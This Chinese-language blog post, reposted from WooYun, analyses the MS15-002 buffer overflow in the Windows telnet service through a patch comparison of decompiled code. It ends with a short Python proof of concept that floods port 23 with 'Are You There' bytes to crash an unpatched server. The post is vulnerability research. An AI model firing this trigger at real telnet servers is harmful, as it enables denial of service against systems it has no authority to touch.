时间:2015-1-16 作者:admin 分类: 技术交流
0x00 漏洞原理分析
MS15-002是微软telnet服务中的缓冲区溢出漏洞,下面对其原理进行分析并构造POC。
telnet服务进程为tlntsvr.exe,针对每一个客户端连接会相应启动执行一个tlntsess.exe进程,补丁修补的是tlntsess.exe文件,通过补丁比对,确定漏洞位置如下,函数为
signed int __thiscall CRFCProtocol::ProcessDataReceivedOnSocket(CRFCProtocol *this, unsigned __int32 *a2)
enter image description here
|

补丁前,该函数分别为:

补丁后,该函数为:

也就是说原来一个缓冲区变成了两个,调用完
(*(void (__thiscall **)(CRFCProtocol *, unsigned __int8 **, unsigned __int8 **, unsigned __int8))((char *)&off_1011008 + v12))(v2,&v13,&v9,v6)
|
之后,先对缓冲区中的数据长度进行判断,如果
(unsigned int)(v9 - (unsigned __int8 *)&Src - 1) <= 0x7FE
|
则判断目标缓冲区中可容纳字符的个数,如果
(unsigned int)((char *)v14 + v7 - (_DWORD)&Dst) >= 0x800
|
则退出,否则执行
memcpy_s(v14, (char *)&v18 - (_BYTE *)v14, &Src, v9 - (unsigned __int8 *)&Src)
|
将数据拷贝到Dst缓冲区。
而补丁前,只有一个缓冲区,调用
(*(&off_1011008 + 3 * v7))(v3, &v14, &v13, *v6)
|
之前,先对缓冲区中的数据长度进行判定,只有当v13 - &Src <= 2048时才调用,v13 指向可用的缓冲区头部,而
(*(&off_1011008 + 3 * v7))(v3, &v14, &v13, *v6)
|
处调用的函数,会对v13的值进行修改,如果调用
void __thiscall CRFCProtocol::DoTxBinary(CRFCProtocol *this, unsigned __int8 **a2, unsigned __int8 **a3, unsigned __int8 a4)
|
函数,可以看到函数修改了参数3的值,即*a3 += 3。

经过分析可以知道,如果v13 - &Src =2047,则满足v13 - &Src <= 2048条件,此时如果(*(&off_1011008 + 3 * v7))(v3, &v14, &v13, *v6)调用的是CRFCProtocol::DoTxBinary函数,且执行到了如下指令序列时,显然导致了缓冲区溢出。
v7 = *a3;
*v7 = -1;
v7[1] = -3;
v7[2] = a4;
v7[3] = 0;
*a3 += 3;
|
补丁后的版本,采用两个缓冲区,将临时缓冲区指针v9传递给
(*(void (__thiscall **)(CRFCProtocol *, unsigned __int8 **, unsigned __int8 **, unsigned __int8))((char *)&off_1011008 + v12))(v2,&v13,&v9,v6)
|
函数返回后判断v9指向的缓冲区中的数据长度,最后判断目的缓冲区剩余可用空间是否可以容纳v9指向的缓冲区中的数据,即对(unsigned int)((char *)v14 + v7 - (_DWORD)&Dst) >= 0x800的判断。
0x01 环境搭建与POC构造
Win7上安装并启动telnet服务端,执行net user exp 123456 /ADD增加用户exp,通过net localgroup TelnetClients exp /ADD将该用户添加至TelnetClients组,这样就能够通过telnet客户端进行登录了。
调试发现
signed int __thiscall CRFCProtocol::ProcessDataReceivedOnSocket(CRFCProtocol *this, unsigned __int32 *a2)
|
中 a2为接收到的数据的长度,最大为0x400,v6指向接收到的数据,显然为了触发溢出,必须在调用((&off_1011008 + 3 * v7))(v3, &v14, &v13, *v6)时,让数据出现膨胀,保证处理过后的Src缓冲区中的数据长度大于0x800。

查看
(*(&off_1011008 + 3 * v7))(v3, &v14, &v13, *v6)
|
处可以调用的函数,
|
1
|
void __thiscall CRFCProtocol::AreYouThere(CRFCProtocol *this, unsigned __int8 **a2, unsigned __int8 **a3, unsigned __int8 a4)
|
显然会导致数据膨胀,a4是接收到的数据中的一个字节,执行后,a3指向的缓冲区中将写入9字节的固定数据。

通过wireshark截包,简单对协议进行分析,构造POC如下,让程序多次执行CRFCProtocol::AreYouThere函数,最终触发异常。
import socket
address = ('192.168.172.152', 23)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(address)
data = "\xff\xf6" * 0x200
s.send(data)
s.recv(512)
s.close()
|
运行poc,在
signed int __thiscall CRFCProtocol::ProcessDataReceivedOnSocket( CRFCProtocol *this, unsigned __int32 *a2)
|
处设置断点,中断后可以看到a2 = 0x400,(DWORD)((DWORD*)(this+0x1E40)+ 0x16c8)指向接收到得数据。

在函数返回前设置断点,执行之后,可以看到__security_check_cookie检测到了栈溢出,触发了异常,中断到调试器。

本文转载自 cssembly@乌云知识库
原文链接:http://drops.wooyun.org/papers/4621
